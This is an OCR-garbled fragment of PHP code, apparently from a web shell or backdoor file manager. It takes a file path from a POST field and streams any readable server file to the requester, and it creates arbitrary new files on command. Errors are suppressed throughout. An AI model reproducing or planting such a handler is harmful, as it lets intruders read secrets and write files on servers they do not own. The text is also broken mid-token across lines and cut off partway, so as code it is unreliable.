
=urldecode(
$_POST
[
'w1'
]);}

if
(@
$_POST
[
'w2'
]==
'download'
){

if
(@is_file(
$_POST
[
'w1'
])&&@
is_readable(
$_POST
[
'w1'
])){

			ob_start(
'ob_gzhandl
er'
,
4096
);

			header(
'Content-Disp
osition: attachment; filename='
.basename(
$_P
OST
[
'w1'
]));

if
(function_exists
(
'mime_content_type'
)){header(
'Content-Type: 
'
.@mime_content_type(
$_POST
[
'w1'
]));}

else
{header(
'Content
-Type: application/octet-stream'
);}

$j
=@fopen(
$_POST
[
'w
1'
],
'r'
);

if
(
$j
){
while
(!@feof
(
$j
)){
echo
 @fread(
$j
,
1024
);}fclose(
$j
);}

		}

exit
;

	}

if
(@
$_POST
[
'w2'
]==
'mkfile'
&&!file_ex
ists(
$_POST
[
'w1'
])){

$fp
=@fopen
(
$_POST
[
'w1'
],
'w'
);
if
(
$fp
){
$_POST
[
'w2'
]=
'edi